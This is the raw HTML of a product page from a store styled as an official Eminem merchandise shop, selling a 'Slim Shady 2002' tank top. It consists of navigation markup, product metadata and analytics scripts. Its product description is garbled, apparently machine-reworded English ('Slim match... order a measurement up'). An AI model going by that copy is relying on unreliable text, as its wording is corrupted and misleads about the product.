

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eminemofficial.store/product/eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704/
body_size: 28838
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/eminemofficial.store/uploads/Eminem Store logo (1)-1735209853.png">
    <meta name="csrf-token" content="">
    <title>Eminem Tank Tops - Eminem Slim Shady 2002 Tank Top RB0704 | Eminem Store - Official Eminem Merchandise Shop</title>

            
        <meta property="og:title" content="Eminem Tank Tops - Eminem Slim Shady 2002 Tank Top RB0704 | Eminem Store - Official Eminem Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a measurement up
Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/eminemofficial.store/media/35/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg" /> 
    <meta property="og:url" content="https://eminemofficial.store/product/eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704" />
    <link rel="canonical" href="https://eminemofficial.store/product/eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Eminem Tank Tops - Eminem Slim Shady 2002 Tank Top RB0704",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a measurement up\nStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://eminemofficial.store/product/eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704",
    "image": "https://lunar-merch.b-cdn.net/eminemofficial.store/media/35/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://eminemofficial.store/product/eminem-tank-tops-eminem-slim-shady-2002-tank-top-rb0704",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Eminem Store - Official Eminem Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "EMINEMSK-38735",
    "category": "Eminem Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://eminemofficial.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://eminemofficial.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://eminemofficial.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="DtGlpBto9ikaPBqUzSzZrRnX98Dz9Ind5MqGdUUOwAY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QKC3FHH6G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5QKC3FHH6G');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://eminemofficial.store" class="relative block">
                    <span class="sr-only">Eminem Store - Official Eminem Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/eminemofficial.store/uploads/Eminem Store logo (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://eminemofficial.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://eminemofficial.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://eminemofficial.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://eminemofficial.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://eminemofficial.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://eminemofficial.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://eminemofficial.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/collections/eminem-accessories" class="block text-sm font-medium">Eminem Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-backpacks" class="font-light rounded text-sm">Eminem Backpacks</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-bags" class="font-light rounded text-sm">Eminem Bags</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-face-masks" class="font-light rounded text-sm">Eminem Face Masks</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-mugs" class="font-light rounded text-sm">Eminem Mugs</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-pins" class="font-light rounded text-sm">Eminem Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/collections/eminem-cases" class="block text-sm font-medium">Eminem Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-iphone-cases" class="font-light rounded text-sm">Eminem iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/collections/eminem-cloth" class="block text-sm font-medium">Eminem Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-hats-caps" class="font-light rounded text-sm">Eminem Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-hoodies" class="font-light rounded text-sm">Eminem Hoodies</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-sweatshirts" class="font-light rounded text-sm">Eminem Sweatshirts</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-t-shirts" class="font-light rounded text-sm">Eminem T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/collections/eminem-decoration" class="block text-sm font-medium">Eminem Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-blanket" class="font-light rounded text-sm">Eminem Blanket</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-pillows" class="font-light rounded text-sm">Eminem Pillows</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-posters" class="font-light rounded text-sm">Eminem Posters</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-puzzles" class="font-light rounded text-sm">Eminem Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/collections/eminem-workout-gear" class="block text-sm font-medium">Eminem Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-leggings" class="font-light rounded text-sm">Eminem Leggings</a>
                                                                                                            <a href="https://eminemofficial.store/collections/eminem-tank-tops" class="font-light rounded text-sm">Eminem Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://eminemofficial.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-accessories" class="flex justify-between items-center hover:underline grow">Eminem Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-backpacks" class="flex justify-between items-center hover:underline grow">Eminem Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-bags" class="flex justify-between items-center hover:underline grow">Eminem Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-face-masks" class="flex justify-between items-center hover:underline grow">Eminem Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-mugs" class="flex justify-between items-center hover:underline grow">Eminem Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-pins" class="flex justify-between items-center hover:underline grow">Eminem Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-cases" class="flex justify-between items-center hover:underline grow">Eminem Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-iphone-cases" class="flex justify-between items-center hover:underline grow">Eminem iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-cloth" class="flex justify-between items-center hover:underline grow">Eminem Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-hats-caps" class="flex justify-between items-center hover:underline grow">Eminem Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-hoodies" class="flex justify-between items-center hover:underline grow">Eminem Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-sweatshirts" class="flex justify-between items-center hover:underline grow">Eminem Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-t-shirts" class="flex justify-between items-center hover:underline grow">Eminem T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-decoration" class="flex justify-between items-center hover:underline grow">Eminem Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-blanket" class="flex justify-between items-center hover:underline grow">Eminem Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-pillows" class="flex justify-between items-center hover:underline grow">Eminem Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-posters" class="flex justify-between items-center hover:underline grow">Eminem Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-puzzles" class="flex justify-between items-center hover:underline grow">Eminem Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-workout-gear" class="flex justify-between items-center hover:underline grow">Eminem Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-leggings" class="flex justify-between items-center hover:underline grow">Eminem Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/collections/eminem-tank-tops" class="flex justify-between items-center hover:underline grow">Eminem Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://eminemofficial.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://eminemofficial.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://eminemofficial.store/collections/eminem-workout-gear">Eminem Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://eminemofficial.store/collections/eminem-tank-tops">Eminem Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="24">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/35/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/35/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="35"
                     data-variants="23"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/eminemofficial.store/media/39/conversions/raf750x1000075tfafafaca443f4786-6-small.jpg"
            >
